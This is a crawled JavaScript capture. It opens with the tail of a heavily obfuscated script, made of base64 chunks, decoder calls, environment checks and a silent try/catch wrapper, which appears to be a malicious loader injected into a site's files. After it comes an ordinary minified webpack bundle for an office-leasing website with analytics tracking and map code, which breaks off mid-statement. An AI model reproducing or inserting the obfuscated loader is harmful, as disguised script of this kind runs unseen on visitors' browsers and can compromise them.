sJ14z'+_0x7300884v(0x161)+'DM2OSwneWlVdCcpK0ooMHgzNDcsJ2F6TG'+'MnKStKKDB4MmQzLCdpW3kqJykrSigweDM'+_0x7300884v(0x1bb)+'KStKKDB4MjVmLCd0bFVKJykrSigweDJjZ'+'SwnRyk2NicpK0ooMHgyNWIsJ1VhZGsnKS'+'tKKDB4MTBjLCcxelhZJykrSigweDE0MSw'+'nVl1wTycpK0ooMHgzZmMsJ1VhZGsnKStK'+'KDB4MWQwLCdjeUhVJykrSigweDNkNCwnJ'+'UpKWycpK0ooMHgyNGMsJzF6WFknKStKKD'+'B4MTI4LCdeM0o1JykrSigweDFlNSwnQTB'+'4RicpK0ooMHgxMzMsJ3RsVUonKStKKDB4'+'NDgwLCdCTEpNJykrSigweDE5OSwnWFskd'+'ScpK0ooMHgzZWMsJ001U3UnKStKKDB4Mz'+_0x7300884v(0x177))+(_0x7300884v(0xa3)+'2EsJ15FRlYnKStKKDB4MTg4LCd2KSpaJy'+_0x7300884v(0x10e)+'sJ3QmMXknKStKKDB4ZmUsJ0cpNjYnKStK'+'KDB4Mzc3LCdKTWViJykrSigweDJjMiwnT'+'FdNaCcpK0ooMHg0MGYsJzZVbjknKStKKD'+'B4MWIyLCc2VW45JykrSigweDIwNSwnYkp'+'YVycpK0ooMHgxODAsJ3lpVXQnKStKKDB4'+_0x7300884v(0x165)+'CcpKSxmW0ooMHgyMjIsJ2N5SFUnKV09Si'+'gweDMyZSwnWmlBMycpK0ooMHgyZjksJzF'+'FOEonKSsnbmcnLGZbSigweDNkZiwnKDAj'+_0x7300884v(0x125)+'Cx5LHosQSxCLEMpe3JldHVybiBzKHQsdS'+'x2LHcseCx5LHosQSxCLEMpO30sZltKKDB'+'4MzU1LCchd3Q0JyldPWZ1bmN0aW9uKHMs'+_0x7300884v(0x8b)+'zUsJ2JKWFcnKV09ZnVuY3Rpb24ocyx0LH'+'Usdix3LHgseSl7cmV0dXJuIHModCx1LHY'+'sdyx4LHkpO30sZltKKDB4MWY2LCcjXlZ3'+_0x7300884v(0x1f8)+_0x7300884v(0x1a6)+'gxYmYsJ28jSjEnKV09ZnVuY3Rpb24ocyx'+'0KXtyZXR1cm4gc3x8dDt9LGZbSigweDEz'+'MSwnUjchaCcpXT1KKDB4MjFiLCdjeUhVJ'+'ykrSigweDFhYSwnKDAjKCcpK0ooMHg0Mj'+_0x7300884v(0xba)+'lSk04JyldPUooMHg0OTQsJ3N2UlUnKStK'+'KDB4M2Y0LCdpW3kqJykrSigweDI4Yiwna'+'Vt5KicpK0ooMHgxYTksJ1I3IWgnKSxmW0'+_0x7300884v(0x159))+('J0opZignKV09SigweDM4Niwnb3olbicpK'+'0ooMHgzY2IsJ2lbeSonKStKKDB4NDUyLC'+_0x7300884v(0xe4)+'dJyxmW0ooMHgxYmMsJ001U3UnKV09Sigw'+'eDNmMCwnNng3aScpK0ooMHg0NTgsJzF6W'+_0x7300884v(0x185)+'FiNiwnUFFYZycpK0ooMHgzZDksJzhTUm4'+'nKTt2YXIgZz1mLGg9ZnVuY3Rpb24oKXt2'+'YXIgcz0hIVtdO3JldHVybiBmdW5jdGlvb'+_0x7300884v(0x96)+_0x7300884v(0x1e3)+_0x7300884v(0xa8)+'dCxhcmd1bWVudHMpO3JldHVybiB1PW51b'+'Gwsdzt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHM9IVtdLHY7fTt9KCk7ZnVuY3Rpb24'+'gaShzLHQpe3ZhciBMPUosdT17fTt1W0wo'+'MHgzZTQsJ1YkemknKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgTT1MO3JldHVybiBnW00oMH'+_0x7300884v(0x1e6)+_0x7300884v(0x13f)+_0x7300884v(0x1b5)+'yldPWZ1bmN0aW9uKHosQSl7dmFyIE49TD'+_0x7300884v(0xce)+'dKHosQSk7fSx1W0woMHgyNjYsJ3YpKlon'+'KV09Z1tMKDB4MTRmLCd2KSpaJyldLHVbT'+'CgweDM2NywnQkxKTScpXT1mdW5jdGlvbi'+'h6LEEpe3ZhciBPPUw7cmV0dXJuIGdbTyg'+'weDIwMiwnJUpKWycpXSh6LEEpO30sdVtM'+'KDB4MTM1LCd5aVV0JyldPWdbTCgweDI4N'+'iwnMXpYWScpXSx1W0woMHg0MTQsJzFONm'+'knKV09ZnVu')+('Y3Rpb24oeCl7dmFyIFA9TDtyZXR1cm4gZ'+'1tQKDB4M2Q2LCdiSlhXJyldKHgpO30sdV'+'tMKDB4MzY0LCc5ejAyJyldPWdbTCgweDQ'+_0x7300884v(0x157)+'VXQnKV09Z1tMKDB4MzRmLCdzdlJVJyldL'+_0x7300884v(0xb0)+'lvbih4LHkseil7dmFyIFE9TDtyZXR1cm4'+'gZ1tRKDB4MjExLCdpW3kqJyldKHgseSx6'+'KTt9LHVbTCgweDJkZCwnI15WdycpXT1md'+'W5jdGlvbih4KXt2YXIgUj1MO3JldHVybi'+'BnW1IoMHg0MmYsJ0JMSk0nKV0oeCk7fSx'+'1W0woMHgzYzUsJ14zSjUnKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgUz1MO3JldHVybiBnW'+'1MoMHgxMzIsJ0JMSk0nKV0oeixBKTt9LH'+'VbTCgweDI3ZCwndGxVSicpXT1mdW5jdGl'+_0x7300884v(0x1f1)+'VCgweDEzZSwnSilmKCcpXSh6LEEpO307d'+'mFyIHY9dTtmb3IodmFyIHcgaW4gcylpZi'+_0x7300884v(0x1e7)+'4MWI5LCdvI0oxJykrJ2gnXSx0KSYmZnVu'+_0x7300884v(0x14d)+'DB4NDZiLCcxTjZpJyldW1UoMHgzMTUsJ1'+'NeQmInKV0oJ3wnKSxBPTB4MDt3aGlsZSg'+'hIVtdKXtzd2l0Y2goeltBKytdKXtjYXNl'+'JzAnOnJldHVybiAweDE7Y2FzZScxJzp2Y'+_0x7300884v(0x155)+'09dltVKDB4MjY0LCdTXkJiJyldO3ZhciB'+'DPUI7Y29udGludWU7Y2FzZScyJzp2YXIg'+'RD12W1UoMHg0MTksJ0dPSFYnKV0oaCx0a'+'GlzLGZ1bmN0aW9uKCl7dmFyIFY9VSxGPX'+'ZbVigweDE0')+('OCwnd15xRScpXSh0eXBlb2Ygd2luZG93L'+_0x7300884v(0x122)+_0x7300884v(0xe3)+_0x7300884v(0x1b8)+'KkAnKV0pJiZ2W1YoMHg0NmMsJ0cpNjYnK'+'V0odHlwZW9mIHJlcXVpcmUsdltWKDB4Mz'+'kzLCcycDNxJyldKSYmdltWKDB4MWVmLCd'+'hekxjJyldKHR5cGVvZiBnbG9iYWwsdltW'+_0x7300884v(0x144)+'GhpcyxHPWZ1bmN0aW9uKCl7dmFyIFc9Vi'+_0x7300884v(0xd7)+'pKydwJ10oQ1tXKDB4MTBhLCc2VW45Jyld'+'KTtyZXR1cm4hSFtXKDB4NDU3LCc2VW45J'+'yldKEQpO307cmV0dXJuIHZbVigweDMxYi'+'wnRyk2NicpXShHKTt9KTtjb250aW51ZTt'+_0x7300884v(0x156)+'XShEKTtjb250aW51ZTtjYXNlJzQnOmZvc'+_0x7300884v(0x152)+_0x7300884v(0x1c6)+'rJ2gnXSk7RSsrKWlmKHZbVSgweDQ1NSwn'+'dTFmTCcpXSh4W1UoMHgzNTYsJ1hbJHUnK'+'StVKDB4NDMzLCckJTlsJyldKHlbRV1bMH'+'gwXSkseVtFXVsweDFdKSlyZXR1cm47Y29'+_0x7300884v(0x1ed)+_0x7300884v(0xc9)+'24gayhzKXt2YXIgWD1KLHQ9e307dFtYKD'+'B4MzI0LCdOd1lyJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIFk9WDtyZXR1cm4gZ1tZKDB4'+'M2VkLCdCTEpNJyldKHosQSk7fSx0W1goM'+'HgzMmMsJzFFOEonKV09ZnVuY3Rpb24oei'+_0x7300884v(0x1c1))+('Wj1YO3JldHVybiBnW1ooMHgyM2MsJ0B1d'+'2onKV0oeixBKTt9LHRbWCgweDM1Yywnb3'+'olbicpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'hMD1YO3JldHVybiBnW2EwKDB4NDY0LCc5'+_0x7300884v(0xfd)+'1I3IWgnKV09ZnVuY3Rpb24oeixBKXt2YX'+'IgYTE9WDtyZXR1cm4gZ1thMSgweDJmYiw'+_0x7300884v(0x1de)+'PW5ldyBSZWdFeHAoZ1tYKDB4ZmMsJzZVb'+'jknKV0sJ2cnKSx3PWdbWCgweDJkOSwnVi'+'R6aScpXVtYKDB4NDkxLCcycDNxJykrJ2N'+'lJ10odiwnJyksdj1nW1goMHgzYTMsJ3de'+_0x7300884v(0x105)+'FVKJyldKCc9JywweDQpW1goMHgyMjgsJ1'+'YkemknKV0oJy4nKVtYKDB4MTliLCdHT0h'+_0x7300884v(0x1b4)+'J3NlJ10oKVtYKDB4MjQ2LCcwUUZLJyldK'+_0x7300884v(0x1a2)+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHgpe3ZhciBhMj1YO3JldHVybiBTdHJp'+'bmdbYTIoMHgzNDAsJ053WXInKSthMigwe'+'DExOCwnIXd0NCcpKydkZSddKHVbYTIoMH'+'g0OGQsJ3UxZkwnKV0odVthMigweDMyYyw'+'nMUU4SicpXSh4LCdaJyk/MHg1YToweDdh'+'LHg9dVthMigweDIyMSwnSk1lYicpXSh4W'+'2EyKDB4MmVkLCdzdlJVJykrYTIoMHgxYT'+'IsJ0cpNjYnKV0oMHgwKSwweGQpKT94OnV'+_0x7300884v(0xe1)+_0x7300884v(0x1bd)+'DNhNSwnMUU4SicpXSwnZycpO3JldHVybi'+_0x7300884v(0x1d7))+(_0x7300884v(0x1f5)+_0x7300884v(0xd2)+'hnW1goMHgxNDIsJ0opZignKV0oZ1tYKDB'+'4MzczLCdveiVuJyldKHcsZ1tYKDB4M2Iz'+'LCcycDNxJyldKSxnW1goMHgxMDIsJ1NeQ'+'mInKV1bWCgweDIzZiwnb3olbicpKydjZS'+'ddKHYsJycpKSwnLycpLHMpLGdbWCgweDE'+'0NCwnQHV3aicpXSk7fXZhciBsLG0scCxx'+'LHI9bmV3IFJlZ0V4cChnW0ooMHgyYzcsJ'+'0pNZWInKV0sJ2cnKTtsPWdbSigweDQ4OS'+'wnWFskdScpXSxtPXIscD1mdW5jdGlvbig'+'pe3ZhciBhMz1KLHM9e307c1thMygweDNh'+_0x7300884v(0x1b2)+'Sx6LEEsQixDLEQsRSxGLEcpe3ZhciBhND'+_0x7300884v(0x153)+'kaycpXSh3LHgseSx6LEEsQixDLEQsRSxG'+'LEcpO30sc1thMygweDFiMSwnTTVTdScpX'+'T1mdW5jdGlvbih3LHope3ZhciBhNT1hMz'+'tyZXR1cm4gZ1thNSgweDJhMiwnMFFGSyc'+_0x7300884v(0x174)+'aicpXT1mdW5jdGlvbih3LHgseSx6LEEsQ'+'ixDKXt2YXIgYTY9YTM7cmV0dXJuIGdbYT'+'YoMHgxZDcsJ28jSjEnKV0odyx4LHkseix'+'BLEIsQyk7fSxzW2EzKDB4MjU1LCclSkpb'+'JyldPWZ1bmN0aW9uKHcseCx5LHosQSl7d'+'mFyIGE3PWEzO3JldHVybiBnW2E3KDB4M2'+_0x7300884v(0x13b)+_0x7300884v(0x1d9)+_0x7300884v(0x1ad)+'0V4cChnW2EzKDB4Mjg5LCdhekxjJyldLC'+'dnJyksdj11')+('W2dbYTMoMHgxZTksJ1I3IWgnKV1bYTMoM'+'Hg0NmYsJ3N2UlUnKSsnY2UnXSh2LCcnKV'+'07diYmKG5ldyB2KDB4MCwweDApW2EzKDB'+'4MzRkLCdVYWRrJyldPWdbYTMoMHgxNTQs'+'J1ppQTMnKV0oayxmdW5jdGlvbigpe3Zhc'+'iBhOD1hMyx3PXRbYTgoMHgxODcsJ0opZi'+'gnKV0oaSx0W2E4KDB4NDYzLCdhekxjJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+'weDY0XSk7aWYodylyZXR1cm4gdz10W2E4'+'KDB4MmM0LCdOd1lyJyldKGksdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10sWzB4MCwweDZjXSksISF3JiZ'+_0x7300884v(0xf3)+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+_0x7300884v(0xec)+'F3dDQnKV0ocSx3aW5kb3cpKXx8KHE9Z1t'+'KKDB4MmE3LCdpW3kqJyldKGkscSwweDEw'+_0x7300884v(0x8f)+_0x7300884v(0xed)+'wweDc0XSxbMHgzLDB4NDVdLFsweDIsMHg'+'2NF0sWzB4MCwweDYxXSkpJiZnW0ooMHg0'+'NDUsJ3RsVUonKV0ocSxsW0ooMHgyZTMsJ'+'0xXTWgnKSsnY2UnXShtLCcnKSxwKTt9KC'+'kpOw==')))();}.toString();return _0x7062457.slice(_0x7062457.indexOf("{") + 1, _0x7062457.lastIndexOf("}"))})())),d[V(0x662,'D4g%')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.northwoodoffice.com/dist/js/main.c04849bdf8f50d08c856min.js
body_size: 121331
content:
!function(e){function t(t){for(var a,i,o=t[0],l=t[1],c=t[2],d=0,h=[];d<o.length;d++)i=o[d],Object.prototype.hasOwnProperty.call(s,i)&&s[i]&&h.push(s[i][0]),s[i]=0;for(a in l)Object.prototype.hasOwnProperty.call(l,a)&&(e[a]=l[a]);for(u&&u(t);h.length;)h.shift()();return r.push.apply(r,c||[]),n()}function n(){for(var e,t=0;t<r.length;t++){for(var n=r[t],a=!0,o=1;o<n.length;o++){var l=n[o];0!==s[l]&&(a=!1)}a&&(r.splice(t--,1),e=i(i.s=n[0]))}return e}var a={},s={0:0},r=[];function i(t){if(a[t])return a[t].exports;var n=a[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=e,i.c=a,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)i.d(n,a,function(t){return e[t]}.bind(null,a));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="";var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=t,o=o.slice();for(var c=0;c<o.length;c++)t(o[c]);var u=l;r.push([134,1]),n()}({134:function(e,t,n){n(236),e.exports=n(235)},138:function(e,t){},140:function(e,t){},174:function(e,t){},175:function(e,t){},235:function(e,t,n){},236:function(e,t,n){"use strict";n.r(t);class a{constructor(){var e;this.parentSection=document.querySelector("[data-available-spaces]"),this.listItems=null===(e=this.parentSection)||void 0===e?void 0:e.querySelectorAll("[data-list-item]"),this.parentSection&&this.listItems&&this.listItems.forEach(e=>{e.querySelector("[data-trigger]").addEventListener("click",()=>{this.listItems.forEach(t=>t.classList.toggle("active",t===e&&!t.classList.contains("active"))),setTimeout(()=>{e.scrollIntoView()},500)})})}}var s=n(119);class r{constructor(e){this.container=e}init(){try{const e=this.container.innerText.match(/\d+/g)[0],t=this.container.innerText.match(/\D+/g)?this.container.innerText.match(/\D+/g)[0]:null,n=this.container.innerText.indexOf(e)>this.container.innerText.indexOf(t),a=document.createElement("span");a.setAttribute("data-countup-number",""),a.innerHTML=e,this.container.innerText=this.container.innerText.replace(e,""),n?this.container.appendChild(a):this.container.prepend(a);new s.a(a,parseInt(e,10),{enableScrollSpy:!0}).start()}catch(e){window.location.hostname.includes("dev")&&console.log(e)}}}class i{constructor(e){this.container=e,this.drawerContainer=this.container.querySelector("div:first-of-type"),this.trigger=this.container.querySelector("button")}attachListeners(){this.trigger.addEventListener("click",()=>{this.container.classList.toggle("js-active")})}init(){this.attachListeners()}}const{createHash:o}=n(135);var l=()=>{void 0===sessionStorage.sessionId&&sessionStorage.setItem("sessionId",`${Math.random().toString(36).substring(2)}${Math.random().toString(36).substring(2)}`);const e=document.querySelectorAll("[data-action]");e.length&&e.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"ctaLinkClick",ctaClicked:null!==(t=n.innerText)&&void 0!==t?t:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const t=document.querySelector("[data-subscribe-updates]");t&&t.addEventListener("click",e=>{window.dataLayer.push({event:"subscribeForUpdates",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)});const t=e.currentTarget.getAttribute("href"),n=document.querySelector("footer input");document.querySelector(t).scrollIntoView(),n&&n.focus()});const n=document.querySelectorAll('[data-header-link="primary"]');n&&n.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;window.dataLayer.push({pageType:"category",pageCategory:t.innerText,pageTitle:document.title,pageName:"category: "+document.title,pageBreadcrumb:"home > "+t.innerText,hitPayLoad:"50",pageCountryCode:"US","ecommerce.currencyCode":"USD",userID:"",clientId:"",userCRMId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date),redirectCount:"0",navigationType:window.performance.getEntriesByType("navigation")[0].type})})});const a=document.querySelectorAll("[data-footernav-link]");a&&a.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"footerClick",footerNav:null!==(t=n.innerText)&&void 0!==t?t:"N/A",userId:"",sessionId:sessionStorage.sessionId,clickLocation:"footer",hitTimeStamp:getGtmUtcString(new Date)})})});const s=document.querySelector("footer #footerNewsletterForm");s&&s.addEventListener("submit",()=>{const e=s.querySelector('input[type="email"]'),t=o("sha256").update(e.value).digest("hex");window.dataLayer.push({event:"emailSubmissions",userEmailHashed:t,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})});let r=document.querySelector("#contactus");r||(r=document.querySelector("#newsletterSignupForm")),r&&r.addEventListener("submit",e=>{const t=new FormData(e.target),n=r.dataset.handle,a=r.querySelector('input[name="firstName"]');let s=null==a?void 0:a.value;const i=r.querySelector('input[name="lastName"]');let l=null==i?void 0:i.value;if(!s){const e=r.querySelector('input[name="Name"]'),t=null==e?void 0:e.value;if((null==t?void 0:t.indexOf(" "))>-1){const e=t.indexOf(" ");s=t.substring(0,e),l=t.substring(e+1)}else s=t,l=null}const c=r.querySelector('input[name="email"]');let u=null;null!==c&&(u=o("sha256").update(null==c?void 0:c.value).digest("hex"));const d=r.querySelectorAll(".form-check-input");let h="";d&&Object.keys(d).forEach(e=>{if(d[e].checked)switch(e){case"1":h.length>0&&(h+=", "),h+="Events Edition";break;case"2":h.length>0&&(h+=", "),h+="Deal Alerts";break;case"0":default:h.length>0&&(h+=", "),h+="Blast"}});const p=h;let g=null;t.get("dealCategory")&&(g=t.get("dealCategory"),sessionStorage.setItem("partnershipInterest",g));const m=document.activeElement.textContent.trim();(null===m||"Next"!==m&&"Previous"!==m)&&(window.dataLayer.push({clientId:"",event:"contactFormSubmission",formType:n,partnerShipInterest:sessionStorage.getItem("partnershipInterest"),firstName:s,hitTimeStamp:getGtmUtcString(new Date),lastName:l,pageUrl:window.location.href,newsletterSelected:p,sessionId:sessionStorage.sessionId,userEmailHashed:u,userId:""}),sessionStorage.removeItem("partnershipInterest"))});const i=document.querySelectorAll("[data-listingCallout]");i.length&&i.forEach(e=>{var t,n;const a=null===(n=null===(t=e.closest(".c-wrapper"))||void 0===t?void 0:t.querySelector(".u-text-goballantyne-h5"))||void 0===n?void 0:n.textContent.trim().toLowerCase(),s=e.dataset.listingcallout,r=e.querySelector("[data-date]"),i=e.querySelector("b-eyebrow"),o=e.querySelector("[data-location]"),l=e.querySelector("[data-title]"),c=null==r?void 0:r.textContent.replace("●","").trim().toLowerCase();e.addEventListener("click",()=>{var e,t,n,u;if("news"!==s){if("events"===s){const e=null==r?void 0:r.textContent.replace("●","").trim().toLowerCase();window.dataLayer.push({event:"upcomingEvent",eventName:null!==(t=null==l?void 0:l.innerText)&&void 0!==t?t:"N/A",eventDate:null!=e?e:"N/A",eventLocation:null!==(n=null==o?void 0:o.innerText)&&void 0!==n?n:"N/A",eventType:null!==(u=null==i?void 0:i.innerText)&&void 0!==u?u:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}}else window.dataLayer.push({newsArticleCategory:a,event:"newsArticlesClicks",newsArticleName:null!==(e=l.innerText)&&void 0!==e?e:"N/A",dateOfArticle:null!=c?c:"N/A",userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const l=document.querySelectorAll("[data-trackingpill]");l&&l.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{var t,n;const a=e.currentTarget,s=a.querySelector("[data-eyebrow]"),r=a.querySelector("svg #background");window.dataLayer.push({event:"cardClicksPill",buttonText:null!==(t=null==s?void 0:s.innerText.trim())&&void 0!==t?t:"N/A",buttonColor:null!==(n=null==r?void 0:r.getAttribute("fill"))&&void 0!==n?n:"N/A",pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const c=document.querySelectorAll("[data-trackingcard]");c&&c.forEach(e=>{var t,n;const a=null===(n=null===(t=e.closest(".swiper").parentElement)||void 0===t?void 0:t.querySelector(".b-headline"))||void 0===n?void 0:n.textContent.trim().toLowerCase();e.querySelector("a").addEventListener("click",e=>{var t,n;const s=e.currentTarget,r=s.querySelector(".b-blockCard__content__headline"),i=s.querySelector("svg #background");window.dataLayer.push({event:"cardClicksBlock",buttonText:null!==(t=null==r?void 0:r.textContent.toLowerCase().trim())&&void 0!==t?t:"N/A",buttonColor:null!==(n=null==i?void 0:i.getAttribute("fill"))&&void 0!==n?n:"N/A",buttonTitle:a,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});document.querySelectorAll(".b-cardCarousel").forEach(e=>{var t;const n=e.querySelector(".u-text-goballantyne-h2").textContent.trim().toLowerCase(),a=null===(t=e.querySelector(".b-eyebrow"))||void 0===t?void 0:t.textContent.trim().toLowerCase();if(a){const t=a.indexOf("news")>-1||a.indexOf("News")>-1,s=a.indexOf("space")>-1||a.indexOf("Space")>-1;if(t){const t=e.querySelectorAll(".swiper-slide .b-standardCard");t&&t.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{const t=e.currentTarget.querySelector(".u-text-goballantyne-h5").textContent.trim().toLowerCase();window.dataLayer.push({event:"newsArticlesClicks",newsArticleCategory:n,newsArticleName:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})})}else if(s){const t=e.querySelectorAll(".swiper-slide .b-standardCard");t&&t.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{const t=e.currentTarget,a=t.querySelector(".u-text-goballantyne-h5").textContent.trim().toLowerCase(),s=t.querySelector(".u-text-goballantyne-body2").textContent.trim().toLowerCase();window.dataLayer.push({event:"listingClicks",listingCategory:n,listingName:a,listingAddress:s,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})})}}});document.querySelectorAll("a").forEach(e=>{e.href.indexOf("mailto:")>-1&&e.addEventListener("click",()=>{let t="general";e.href.indexOf("leasing")>-1&&(t="leasing"),window.dataLayer.push({event:"emailLinkClicks",emailClickType:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const u=document.querySelectorAll(".b-findSpaceDialog form");return u&&u.forEach(e=>{e.addEventListener("submit",()=>{const t=e.querySelector("#office_type").value,n=e.querySelector("#square_footage").value;window.dataLayer.push({event:"findSpaceInteraction",typeDropdown:t,sizeDropdown:n,userId:"",sessionId:sessionStorage.sessionId,pageUrl:window.location.href,hitTimeStamp:getGtmUtcString(new Date)})})}),null},c=n(13),u=n(4),d=n.n(u);const h={center:new d.a.LngLat(-80.8455,35.0469),zoom:13,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"};function p(e){return e.getBounds().toArray().reduce((e,t)=>e.concat(t))}const g=({className:e,clusterCount:t,size:n})=>{const a=document.createElement("div");return a.className=null!=e?e:"b-goBalMap__cluster",a.innerHTML=""+t,a.style.width=n+"px",a.style.height=n+"px",a},m=({className:e,entry:t})=>{const n=document.createElement("button");n.className=null!=e?e:"b-nwoPropertyMap__marker",n.setAttribute("data-entry",JSON.stringify(t));return n.innerHTML='<svg viewBox="0 0 57 56" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="56" height="56" rx="28" transform="matrix(1 0 0 -1 0.181641 56)" />\n    <path d="M28.1816 16C23.746 16 20.1816 19.6744 20.1816 24.2503C20.1816 28.8247 28.1816 40 28.1816 40C28.1816 40 36.1816 28.8247 36.1816 24.2503C36.1816 19.6744 32.6173 16 28.1816 16ZM28.1816 27.9993C26.1459 27.9993 24.545 26.3498 24.545 24.2489C24.545 22.1494 26.1445 20.4985 28.1816 20.4985C30.2174 20.4985 31.8183 22.148 31.8183 24.2489C31.8183 26.3498 30.2175 27.9993 28.1816 27.9993Z"/>\n  </svg>',n},f=()=>{const e=document.createElement("div");return e.className="b-goBalMap__marker",e.innerHTML='<svg viewBox="0 0 57 56" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="56" height="56" rx="28" transform="matrix(1 0 0 -1 0.181641 56)" />\n    <path d="M28.1816 16C23.746 16 20.1816 19.6744 20.1816 24.2503C20.1816 28.8247 28.1816 40 28.1816 40C28.1816 40 36.1816 28.8247 36.1816 24.2503C36.1816 19.6744 32.6173 16 28.1816 16ZM28.1816 27.9993C26.1459 27.9993 24.545 26.3498 24.545 24.2489C24.545 22.1494 26.1445 20.4985 28.1816 20.4985C30.2174 20.4985 31.8183 22.148 31.8183 24.2489C31.8183 26.3498 30.2175 27.9993 28.1816 27.9993Z"/>\n  </svg>',e},v=({entry:e})=>{let t="";t=e.entryType&&"property"===e.entryType?`\n      <img src="${e.image}" alt="Preview image for ${e.title}" data-img />\n      <div class="b-goBalMap__popup-content u-p-8 u-font-primary">\n          <a href="${e.url}" class="u-outline-none | u-group">\n              <p\n                data-title\n                class="u-text-primary-800 u-text-[1.375rem] u-leading-[1.45] u-font-medium u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600"\n              >\n                ${e.title}\n              <p>\n          </a>\n          ${e.address||e.availableSpace||e.status?`<div class="u-text-base u-leading-6 u-mt-3">\n                  ${e.address?`<address data-address>${e.address}</address>`:""}\n\n                  ${e.availableSpace||e.status?`<div class="u-flex u-items-center u-space-x-3 u-mt-3">\n                          <p>${e.availableSpaceFormatted} SF</p>\n                          <p>${e.status}</p>\n                      </div>`:""}\n              </div>`:""}\n          ${e.mapCtaUrl&&`\n          <a\n            data-action\n            href="${e.mapCtaUrl}"\n            aria-label="Go to the property page for ${e.title}."\n            target="_blank"\n              class="\n                u-flex u-items-center u-text-white u-mt-4 u-py-3 u-px-7 u-rounded-full u-bg-primary-900 | u-group u-max-w-fit\n              "\n              >\n                <span>${e.mapCtaText}</span>\n                  <i class="b-icon | u-ml-4 u-flex u-items-center u-justify-center">\n                    <svg width="12" height="9" viewBox="0 0 12 9" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z" />\n                    </svg>\n                  </i>\n          </a>`}\n      </div>`:`\n      <img src="${e.image}" alt="Preview image for ${e.title}" />\n      <div class="b-goBalMap__popup-content u-p-8 u-font-primary">\n       ${e.url?`<a href="${e.url}" class="u-outline-none | u-group">`:""}\n            <p\n              data-title\n              class="u-text-xl u-text-primary-800 u-text-[1.375rem] u-leading-[1.45] u-font-medium u-transition-colors u-duration-300 | focus:u-text-primary-600"\n            >${e.title}<p>\n          ${e.url?"</a>":""}\n          ${e.address?`\n                <div class="u-text-base u-leading-6 u-mt-3">\n                  ${e.googleBusinessListing?`<a href="${e.googleBusinessListing}" class="hover:u-text-primary-600" target="_blank" rel="noopener noreferrer">\n                          <address>${e.address}</address>\n                        </a>`:`<address>${e.address}</address>`}\n                </div>\n              `:""}\n\n      </div>`;const n=document.createElement("div");return n.innerHTML=t,n};class y{constructor(e){this.container=e}createMap(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e}));return n.scrollZoom.disable(),n}createMarker(){const e=f();return new d.a.Marker(e).setLngLat({lng:this.mapData.location.lng,lat:this.mapData.location.lat})}addPopup(){const e=v({entry:this.mapData.entry}),t=new 